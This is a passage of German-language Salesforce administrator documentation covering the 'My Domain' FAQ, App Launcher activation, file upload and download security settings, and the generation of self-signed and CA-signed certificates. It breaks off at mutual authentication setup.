

### <span id="page-1089-1"></span>Was ist "Meine Domäne"?

Mit "Meine Domäne" können Administratoren einen benutzerdefinierten Salesforce-Domänennamen für ihre Organisation definieren. Der benutzerdefinierte Domänenname wird in allen URLs der Organisation angezeigt und ersetzt den Instanznamen (z. B. na1). URLs für Organisationen, in denen "Meine Domäne" verwendet wird, weisen das Format https://*IhreDomäne*.my.salesforce.com/ auf.

<span id="page-1089-2"></span>"Meine Domäne" wird nicht als benutzerdefinierte Domäne für Sites, Communities oder Portale verwendet. Diese Domänen werden separat definiert.

#### <span id="page-1089-3"></span>In welchen Salesforce-Editionen steht "Meine Domäne" zur Verfügung?

Performance, Unlimited, Enterprise, Developer, Professional und Group Edition

### Was sind die Vorteile von "Meine Domäne"?

Mit "Meine Domäne" haben die Kunden folgende Möglichkeiten:

- **•** Anpassen der Anmeldeseite mit dem eigenen Branding.
- **•** Verwenden von Identitätsfunktionen für Single Sign-On. "Meine Domäne" ist für folgende Vorgänge erforderlich:
	- **–** Single Sign-On bei einer Salesforce-Organisation
	- **–** Verwenden einer Salesforce-Organisation als Identitätsanbieter für das Single Sign-On bei Drittanbieteranwendungen oder bei anderen Salesforce-Organisationen
- **•** Behalten Sie Deep Links (beispielsweise https://*IhreDomäne*.my.salesforce.com//001/o) bei allen zukünftigen Organisationsaufteilungen und Migrationen bei.

#### <span id="page-1090-0"></span>Funktioniert Meine Domäne in den verschiedenen Salesforce Editions unterschiedlich?

Der einzige Unterschied besteht darin, dass bei der Developer Edition an die URLs der String "-developer-edition" angehängt wird.

#### <span id="page-1090-1"></span>Funktioniert "Meine Domäne" in Sandbox-Instanzen?

Sandbox-Instanzen und Produktionsorganisationen sind andere Umgebungen, für die separate Domänennamenregister geführt werden. Aus diesem Grund können Sie in der Sandbox denselben Namen für "Meine Domäne" verwenden. Bei einer Sandbox-Aktualisierung wird der Name für "Meine Domäne" in die Sandbox kopiert.

Wenn der Name der Produktionsorganisation beispielsweise acme.my.saleforce.com lautet, ist der Sandbox-Name acme--<sandboxName>.csN.my.salesforce.com.

<span id="page-1090-2"></span>Sie sollten Ihre benutzerdefinierte Domäne vor der Bereitstellung in einer Sandbox testen, um hartcodierte Verweise auf URLs auf Visualforce-Seiten, in E-Mail-Vorlagen oder sonstigen Inhalten zu finden.

### Worin unterscheiden sich die Optionen für die Umleitungsrichtlinie?

Nach der Bereitstellung Ihrer Domäne können Sie eine Umleitungsoption für Benutzer auswählen, die versuchen, ohne den benutzerdefinierten Domänennamen auf eine Seite in Ihrer Organisation zuzugreifen.

Um die zugewiesene Richtlinie anzuzeigen, geben Sie unter Setup im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.

Wenn Umleitung auf die gleiche Seite innerhalb der Domäne ausgewählt ist, werden die Benutzer direkt und ohne Benachrichtigung zum neuen URL weitergeleitet.

Wenn Umleitung mit Warnung auf die gleiche Seite innerhalb der Domäne ausgewählt ist, wird den Benutzern kurz ein standardmäßiger Warnhinweis angezeigt, bevor sie zum neuen URL weitergeleitet werden. Dank des Warnhinweises erhalten die Benutzer die Gelegenheit, ihre Lesezeichen zu ändern und sich an den neuen Domänennamen zu gewöhnen. Die Nachricht kann nicht angepasst werden.

<span id="page-1090-3"></span>Wenn Nicht umgeleitet ausgewählt ist, wird dem Benutzer angezeigt, dass die Seite nicht vorhanden ist. Dies wird als sicherste Option empfohlen, es ist jedoch als bewährte Methode ratsam, eine begrenzte Zeit lang nach der Bereitstellung der benutzerdefinierten Domäne die Option Umleitung mit Warnung auf die gleiche Seite innerhalb der Domäne zu verwenden, damit sich die Benutzer an die neuen URLs gewöhnen können.

### Wie funktioniert "Meine Domäne" in Verbindung mit Single Sign-On?

"Meine Domäne" ist für die Implementierung von Single Sign-On erforderlich. Für eingehende Single Sign-On-Anforderungen ermöglicht die benutzerdefinierte Domäne direkte Deep Links zu Seiten innerhalb der Organisation. Für den Identitätsanbieter sind keine Änderungen erforderlich. Der Salesforce-SAML-Endpunkt (login.salesforce.com) funktioniert auch dann weiterhin bei SAML- und OAUTH-Anforderungen, wenn in Ihrer Organisation "Meine Domäne" bereitgestellt ist und wenn für die unter "Meine Domäneneinstellungen" ausgewählten Benutzer die Option Anmeldung aus https://login.salesforce.com verhindern aktiviert ist.

Anmerkung: Wenn Sie externe Chatter-Gruppen in Verbindung mit Single Sign-On für Mitarbeiter verwenden, werden Benutzer außerhalb Ihres Unternehmens zu einem SAML-Identitätsanbieter weitergeleitet, auf den sie nicht zugreifen können. Damit Ihre Implementierung funktioniert, migrieren Sie externe Chatter-Gruppen in Communities oder wählen Sie unter "Meine Domäneneinstellungen" nicht die Option Anmeldung aus https://login.salesforce.com verhindern aus. Auf diese Weise können sich Benutzer weiterhin über login.salesforce.com anmelden.

#### <span id="page-1091-0"></span>Steht Meine Domäne für die API zur Verfügung?

Ja, Sie können die Salesforce-APIs zusammen mit Meine Domäne verwenden.

#### <span id="page-1091-1"></span>Ist die Subdomain für Meine Domäne mit der Subdomain für Sites verwandt?

<span id="page-1091-2"></span>Nein. Die Subdomains, die Sie für Sites und Meine Domäne verwenden, können identisch oder verschieden sein.

#### Gibt es Einschränkungen für die Länge von Subdomains?

<span id="page-1091-3"></span>Ja. Sie können bis zu 40 Zeichen verwenden. Das Protokoll (https://) und die Domäne (my.salesforce.com) sind bei dieser Obergrenze nicht mitgerechnet.

### Können wir uns nach der Einrichtung von Meine Domäne weiterhin über **https://login.salesforce.com** anmelden?

<span id="page-1091-4"></span>Ja, solange es nicht vom Systemadministrator verhindert wird. In diesem Fall müssen Sie sich mit Ihrem neuen URL für "Meine Domäne" anmelden.

#### Ist weiterhin die Anmeldung über einen URL möglich, der eine Salesforce-Instanz wie **https://***IhreInstanz***.salesforce.com/** umfasst?

<span id="page-1091-5"></span>Ja, solange es nicht vom Systemadministrator verhindert wird. In diesem Fall müssen Sie sich mit Ihrem neuen URL für "Meine Domäne" anmelden.

#### Können wir weiterhin unsere altenSalesforce-Lesezeichen verwenden?

<span id="page-1091-6"></span>Ja, sofern dies vom Systemadministrator gestattet wird. In diesem Fall werden Sie auf die Salesforce-Seite weitergeleitet, wobei der neue URL für Meine Domäne verwendet wird. Falls Ihr Systemadministrator die Verwendung alter Lesezeichen verhindert oder eine Warnung angezeigt wird, sollten Sie Ihre Lesezeichen mithilfe des neuen Domänennamens aktualisieren.

### Ändern sich unsere URLs für Visualforce- und Inhaltsseiten (Dateien)?

<span id="page-1091-7"></span>URLs für Ihre Visualforce-Seiten enthalten Ihren neuen Domänennamen, wie beispielsweise https://<meinedomäne>--c.<instanz>.visual.force.com. URLs für Ihre Inhalte (Dateien) enthalten ebenfalls Ihren neuen Domänennamen, Beispiel: https://<meinedomäne>--c.<instanz>.content.force.com.

#### Kann ich den Namen meine benutzerdefinierten Domäne ändern oder entfernen?

Der Name Ihrer benutzerdefinierten Domäne kann nach der Bereitstellung nicht mehr geändert werden und auch die Bereitstellung des Namens ist dann nicht mehr möglich. Um daran in Sonderfällen eine Änderung vorzunehmen, wenden Sie sich an den Salesforce-Kundensupport.

# <span id="page-1092-1"></span>App Launcher

App Launcher stellt den Benutzern Logos mit Verknüpfungen zu ihren Anwendungen vor Ort, ihren verbundenen Anwendungen und Salesforce-Anwendungen dar, und das alles über eine einheitliche Benutzeroberfläche. Administratoren können die standardmäßige Anwendungsreihenfolge für ihre Organisationen festlegen.

Alle Lightning Experience-Benutzer verfügen über den App Launcher.

Salesforce Classic-Benutzer benötigen die Berechtigung "Identitätsfunktionen verwenden" und die App Launcher-Option in ihrem Profil muss auf **Sichtbar** festgelegt sein. Die Benutzer können nur die Anwendungen sehen, zu deren Anzeige sie berechtigt sind.

In Salesforce Classic haben Administratoren, die das Profil "Systemadministrator" nutzen, automatisch Zugriff auf den App Launcher. Dies ist bei Administratoren, die vom Profil "Systemadministrator" duplizierte Profile verwenden, nicht der Fall.

#### [Aktivieren des App Launcher über ein Profil in Salesforce Classic](#page-1092-0)

Erstellen Sie ein Profil und weisen Sie es den Benutzern zu, damit diese Zugriff auf den App Launcher erhalten.

[Aktivieren des App Launcher über einen Berechtigungssatz in Salesforce Classic](#page-1093-0)

Erstellen Sie einen Berechtigungssatz und weisen Sie ihn den Benutzern zu, damit diese Zugriff auf den App Launcher erhalten.

#### SIEHE AUCH:

<span id="page-1092-0"></span>[Öffnen einer anderen Anwendung](#page-43-0) [Neu Anordnen von Anwendungen](#page-5387-0) [Verbundene Anwendungen](#page-5570-0) [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

### Aktivieren des App Launcher über ein Profil in Salesforce Classic

Erstellen Sie ein Profil und weisen Sie es den Benutzern zu, damit diese Zugriff auf den App Launcher erhalten.

Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience

In Salesforce Classic haben Administratoren, die das Profil "Systemadministrator" nutzen, automatisch Zugriff auf den App Launcher. Dies ist bei Administratoren, die vom Profil "Systemadministrator" duplizierte Profile verwenden, nicht der Fall.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.

- **2.** Klicken Sie auf **Neues Profil**.
- **3.** Wählen Sie ein bestehendes Profil als Grundlage für das neue Profil aus.

Wählen Sie beispielsweise **Standardbenutzer** aus.

**4.** Geben Sie den Namen für das neue Profil ein.

Beispiel: *Standardbenutzeridentität*.

**5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **6.** Klicken Sie auf der Detailseite für das neue Profil auf **Bearbeiten**.
- **7.** Legen Sie, sofern noch nicht geschehen, unter "Einstellungen für benutzerdefinierte Anwendungen" den App Launcher auf **Sichtbar** fest.

Stellen Sie sicher, dass die Registerkarte "App Launcher" unter "Registerkarteneinstellungen" auf Standard: Ein gesetzt ist.

- **8.** Wählen Sie unter "Administrative Berechtigungen" die Option **Identitätsfunktionen verwenden** aus.
- **9.** Klicken Sie auf **Speichern**.
- **10.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **11.** Klicken sie neben allen Benutzern, denen Sie Zugriff auf den App Launcher gewähren möchten, auf **Bearbeiten**.
- **12.** Wählen Sie im Profilfeld des Benutzers das neue Profil aus, für das die Option "Identitätsfunktionen verwenden" aktiviert ist. So können Sie beispielsweise das Profil *Standardbenutzeridentität* verwenden.

#### **13.** Klicken Sie auf **Speichern**.

Wenn Sie sich als der ausgewählte Benutzer anmelden, wird der App Launcher im Dropdown-Anwendungsmenü angezeigt.

#### <span id="page-1093-0"></span>SIEHE AUCH:

[App Launcher](#page-1092-1)

### Aktivieren des App Launcher über einen Berechtigungssatz in Salesforce Classic

Erstellen Sie einen Berechtigungssatz und weisen Sie ihn den Benutzern zu, damit diese Zugriff auf den App Launcher erhalten.

- Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie eine Bezeichnung für den neuen Berechtigungssatz ein. Beispiel: *Identitätsfunktionen*.
- **4.** Optional können Sie die Verwendung dieses Berechtigungssatzes auf eine bestimmte Benutzerlizenz begrenzen.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf **Systemberechtigungen**.
- **7.** Klicken Sie auf **Bearbeiten**.
- **8.** Wählen Sie **Identitätsfunktionen verwenden**.
- **9.** Klicken Sie auf **Speichern**.
- **10.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **11.** Klicken Sie auf den Namen eines vorhandenen Benutzers, dem Sie Zugriff auf den App Launcher gewähren möchten.
- **12.** Klicken Sie in der Themenliste **Berechtigungssatzzuweisungen** auf **Zuweisungen bearbeiten**.
- **13.** Fügen Sie den soeben erstellten Berechtigungssatz für Ideenfunktionen unter "Aktivierte Berechtigungssätze" hinzu.
- **14.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn Sie sich als der ausgewählte Benutzer anmelden, wird der App Launcher im Dropdown-Anwendungsmenü angezeigt.

Anmerkung: Können Sie den App Launcher noch immer nicht sehen? Wählen Sie in dem Profil, das dem Benutzer zugeordnet ist, für die App Launcher-Einstellung **Sichtbar** aus.

# SIEHE AUCH:

[App Launcher](#page-1092-1)

# Konfigurieren der Sicherheitseinstellungen für Hochladen und Herunterladen von Dateien

Aus Sicherheitsgründen kann Ihr Unternehmen konfigurieren, wie beim Hochladen oder Herunterladen mit bestimmten Dateitypen verfahren wird.

Verwalten der Einstellungen für Hochladen und Herunterladen von Dateien:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sicherheit für Hochladen und Herunterladen von Dateien* ein und wählen Sie dann **Sicherheit für Hochladen und Herunterladen von Dateien** aus.
- **2.** Klicken Sie auf **Bearbeiten.**
- **3.** Um zu verhindern, dass Benutzer Dateien hochladen, die möglicherweise ein Sicherheitsrisiko darstellen, wählen Sie HTML-Uploads in Form von Anhängen oder Dokumentdatensätzen nicht zulassen aus.

Diese Einstellung verhindert das Hochladen der folgenden MIME-Dateitypen: .html, .htt, .mht, .svg, .swf, .thtml und .xhtml.

ACHTUNG: Beachten Sie bei der Auswahl dieser Option Folgendes:

- **•** Wenn Ihre Organisation das Partnerportal verwendet, um Partnerbenutzern Zugriff auf Salesforce zu geben, wird davon abgeraten, diese Einstellung zu aktivieren. Wenn diese Einstellung aktiviert wird, ist Ihre Organisation nicht mehr in der Lage, das Erscheinungsbild des Partnerportals anzupassen.
- **•** Bei Lösungen sind keine HTML-Anhänge zulässig, unabhängig davon, ob diese Sicherheitseinstellung aktiviert ist. Des Weiteren betrifft diese Einstellung keine Anhänge zu E-Mail-Vorlagen; HTML-Anhänge sind bei E-Mail-Vorlagen stets zulässig.
- **•** Das Aktivieren dieser Einstellung wirkt sich nicht auf zuvor hochgeladene HTML-Dokumente und Anhänge aus. Wenn Benutzer jedoch versuchen, einen HTML-Anhang oder ein Dokument anzuzeigen, werden sie vom Browser aufgefordert, die Datei zuerst im Browser zu öffnen, auf dem Computer zu speichern oder die Aktion abzubrechen.
- **4.** Legen Sie das Verhalten beim Herunterladen für jeden Dateityp fest:
	- **a. Herunterladen** (empfohlen): Die Datei wird ungeachtet des Dateityps immer heruntergeladen.
	- **b. In Browser ausführen**: Die Datei wird unabhängig vom Dateityp angezeigt und automatisch ausgeführt, wenn sie in einem Browser oder über eine HTTP-Anforderung geöffnet wird.
	- **c. Hybrid**: Salesforce Files werden heruntergeladen. Anhang und Dokumente werden im Browser ausgeführt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### NUTZERBERECHTIGUNGEN

Konfigurieren der Einstellungen für Hochladen und Herunterladen von Dateien:

**5.** Klicken Sie auf **Speichern**.

# <span id="page-1095-0"></span>Zertifikate und Schlüssel

Salesforce-Zertifikate und Schlüsselpaare werden für Signaturen verwendet, mit denen bestätigt wird, dass eine Anforderung von Ihrer Organisation stammt. Sie werden für eine authentifizierte Kommunikation per SSL mit einer externen Website verwendet oder wenn Ihre Organisation als Identitätsanbieter eingesetzt wird. Ein Salesforce-Zertifikat und -Schlüsselpaar muss nur erstellt werden, wenn Sie eine externe Website nutzen, bei der bestätigt werden muss, dass die jeweilige Anforderung von einer Salesforce-Organisation stammt.

Sie können all Ihre Zertifikate und privaten Schlüssel zur Speicherung in einen Schlüsselspeicher exportieren oder Zertifikate und Schlüssel aus einem Schlüsselspeicher importieren. Auf diese Weise können Sie Schlüssel von einer Organisation in eine andere verschieben. Die exportierte Datei liegt im Java Keystore-Format (JKS) vor und die importierte Datei muss ebenfalls das JKS-Format aufweisen. Nähere Informationen zum JKS-Format finden Sie in der [Dokumentation](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html) [zu Java KeyStore von Oracle](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html).

### API-Client-Zertifikat

Das API-Client-Zertifikat wird von Workflow-Ausgangsnachrichten, dem AJAX-Proxy und HTTPS-Callouts für eine delegierte Authentifizierung verwendet. Aus Sicherheitsgründen sollte das API-Client-Zertifikat nur in Ihrer Organisation bekannt sein.

Wählen Sie ein API-Client-Zertifikat, das auf dem Remote-Endpunkt basiert, mit dem Sie eine Verbindung herstellen. Manche Endpunkt-Server erfordern eine Zertifikatskette, die durch eine Zertifizierungsstelle als vertrauenswürdig eingestuft wird, anderen genügt ein selbstsigniertes Zertifikat.

#### [Generieren eines selbstsignierten Zertifikats](#page-1096-0)

Generieren Sie ein von Salesforce signiertes Zertifikat, um nachzuweisen, dass die Mitteilungen, die im Namen Ihrer Organisation gesendet werden, auch wirklich von dort stammen.

#### [Generieren eines von einer Zertifizierungsstelle signierten Zertifikats](#page-1097-0)

Ein von einer Zertifizierungsstelle signiertes Zertifikat kann eine verbindlichere Art sein, nachzuweisen, dass die Datenkommunikation Ihrer Organisation authentisch ist. Sie können ein Zertifikat dieses Typs generieren und in Salesforce hochladen.

#### [Einrichten eines Zertifikats zur gegenseitigen Authentifizierung](#page-1098-0)

Um zu verhindern, dass die Sicherheit durch einen einfachen Identitätswechsel gefährdet wird, können Sie erzwingen, dass Clients und Server ihre Identität durch ein Zertifikat zur gegenseitigen Authentifizierung bestätigen.

#### [Konfigurieren des API-Clients für die Verwendung von gegenseitiger Authentifizierung](#page-1099-0)

Sie können die gegenseitige SSL/TLS-Authentifizierung erzwingen.

#### [Verwalten von Master-Verschlüsselungsschlüsseln](#page-1100-0)

Bei verschlüsselten benutzerdefinierten Feldern wie Sozialversicherungsnummer oder Kreditkartennummer wird ein Master-Verschlüsselungsschlüssel verwendet. Dieser Schlüssel wird automatisch zugewiesen, wenn Sie die zu verschlüsselnden Felder auswählen. Sie verwalten Ihren eigenen Master-Schlüssel entsprechend den Sicherheits- und gesetzlichen Anforderungen Ihrer Organisation.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

### <span id="page-1096-0"></span>Generieren eines selbstsignierten Zertifikats

Generieren Sie ein von Salesforce signiertes Zertifikat, um nachzuweisen, dass die Mitteilungen, die im Namen Ihrer Organisation gesendet werden, auch wirklich von dort stammen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zertifikat- und Schlüsselverwaltung* ein.
- **2.** Wählen Sie **Selbstsigniertes Zertifikat erstellen**.
- **3.** Geben Sie eine beschreibende Bezeichnung für das Salesforce-Zertifikat ein.

Dieser Name wird überwiegend von Administratoren beim Anzeigen der Zertifikate verwendet.

**4.** Geben Sie einen Namen für Eindeutiger Name ein. Sie können einfach den Namen verwenden, mit dem das Feld basierend auf der eingegebenen Zertifikatsbezeichnung automatisch ausgefüllt wird.

Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

**•** "Anwendung anpassen"

Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Verwenden Sie Eindeutiger Name, wenn Sie mit der Force.com-Webservices-API oder mit Apex auf das Zertifikat verweisen.

**5.** Wählen Sie eine Schlüsselgröße für Ihre erstellten Zertifikate und Schlüssel aus.

Wir empfehlen aus Sicherheitsgründen die Verwendung der Standardschlüsselgröße 2048. Durch Auswahl von 2048 wird mit 2048-Bit-Schlüsseln ein Zertifikat erstellt, das zwei Jahre gültig ist. Durch Auswahl von 1024 wird mit 1024-Bit-Schlüsseln ein Zertifikat erstellt, das ein Jahr gültig ist.

Anmerkung: Nach dem Speichern des Salesforce-Zertifikats können der Typ und die Schlüsselgröße nicht mehr geändert werden.

#### **6.** Klicken Sie auf **Speichern**.

Heruntergeladene selbstsignierte Zertifikate haben die Endung .crt.

Nach dem erfolgreichen Speichern eines Salesforce-Zertifikats werden das Zertifikat und die entsprechenden Schlüssel automatisch erstellt.

Sie können über bis zu 50 Zertifikate verfügen.

SIEHE AUCH:

[Zertifikate und Schlüssel](#page-1095-0)

[Generieren eines von einer Zertifizierungsstelle signierten Zertifikats](#page-1097-0)

### <span id="page-1097-0"></span>Generieren eines von einer Zertifizierungsstelle signierten Zertifikats

Ein von einer Zertifizierungsstelle signiertes Zertifikat kann eine verbindlichere Art sein, nachzuweisen, dass die Datenkommunikation Ihrer Organisation authentisch ist. Sie können ein Zertifikat dieses Typs generieren und in Salesforce hochladen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zertifikat- und Schlüsselverwaltung* ein.
- **2.** Wählen Sie **Von Zertifizierungsstelle signiertes Zertifikat erstellen** aus.
- **3.** Geben Sie eine beschreibende Bezeichnung für das Salesforce-Zertifikat ein. Dieser Name wird überwiegend von Administratoren beim Anzeigen der Zertifikate

verwendet.

**4.** Geben Sie einen Namen für Eindeutiger Name ein. Sie können den Namen, mit dem das Feld basierend auf der eingegebenen Zertifikatsbezeichnung automatisch ausgefüllt wird, einfach akzeptieren.

Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Verwenden Sie Eindeutiger Name, wenn Sie mit der Force.com-Webservices-API oder mit Apex auf das Zertifikat verweisen.

**5.** Wählen Sie eine Schlüsselgröße für Ihre Zertifikate und Schlüssel aus.

Wir empfehlen aus Sicherheitsgründen die Verwendung der Standardschlüsselgröße 2048. Durch Auswahl von 2048 wird mit 2048-Bit-Schlüsseln ein Zertifikat erstellt, das zwei Jahre gültig ist. Durch Auswahl von 1024 wird mit 1024-Bit-Schlüsseln ein Zertifikat erstellt, das ein Jahr gültig ist.

Anmerkung: Nach dem Speichern des Salesforce-Zertifikats können der Typ und die Schlüsselgröße nicht mehr geändert werden.

**6.** Geben Sie folgende Informationen ein.

Diese Felder werden zusammengefügt, um ein eindeutiges Zertifikat zu erstellen.



**7.** Klicken Sie auf **Speichern**.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

Nach dem Speichern eines Salesforce-Zertifikats werden das Zertifikat und die entsprechenden Schlüssel automatisch erstellt.

- **8.** Suchen Sie das neue Zertifikat in der Zertifikatliste und klicken Sie auf **Zertifikatssignieranforderungen herunterladen**. Heruntergeladene Zertifikatssignieranforderungen haben die Endung .csr.
- **9.** Senden Sie die Zertifikatsanforderung an die Zertifizierungsstelle Ihrer Wahl.
- **10.** Nachdem die Zertifizierungsstelle das signierte Zertifikat zurückgesendet hat, kehren Sie zu *Zertifikat- und Schlüsselverwaltung* zurück, klicken Sie auf den Namen des Zertifikats und klicken Sie dann auf **Signiertes Zertifikat hochladen**.

Das von einer Zertifizierungsstelle signierte Zertifikat muss mit dem in Salesforce erstellten Zertifikat übereinstimmen. Wenn Sie versuchen, ein anderes von einer Zertifizierungsstelle signiertes Zertifikat hochzuladen, tritt beim Hochladen ein Fehler auf.

**11.** Zum Beenden des Hochladevorgangs klicken Sie auf **Speichern**.

Nach dem Hochladen des von der Zertifizierungsstelle signierten Zertifikats ändert sich der Status des Zertifikats zu Aktiv und das Zertifikat kann verwendet werden.

Tipp: Wenn Sie ein hochgeladenes Zertifikat ändern müssen, laden Sie es einfach nochmals hoch. Sie müssen nicht mit einem neuen Schlüssel und Zertifikat ganz von vorne beginnen. Beim erneuten Hochladen werden veröffentlichte Site-Domänen automatisch erneut veröffentlicht, wenn sie mindestens eine Force.com-Site oder eine Community aufweisen. Das Ablaufdatum des Zertifikatsdatensatzes wird mit dem Ablaufdatum des neu hochgeladenen Zertifikats aktualisiert.

<span id="page-1098-0"></span>Sie können über bis zu 50 Zertifikate verfügen.

### Einrichten eines Zertifikats zur gegenseitigen Authentifizierung

Um zu verhindern, dass die Sicherheit durch einen einfachen Identitätswechsel gefährdet wird, können Sie erzwingen, dass Clients und Server ihre Identität durch ein Zertifikat zur gegenseitigen Authentifizierung bestätigen.

- **1.** Klicken Sie auf der Seite "Zertifikat- und Schlüsselverwaltung" auf **Zertifikat zur gegenseitigen Authentifizierung hochladen**.
